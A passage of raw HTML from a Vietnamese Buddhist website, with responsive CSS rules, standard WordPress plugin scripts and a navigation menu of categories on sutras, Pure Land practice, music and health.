.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-3164 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
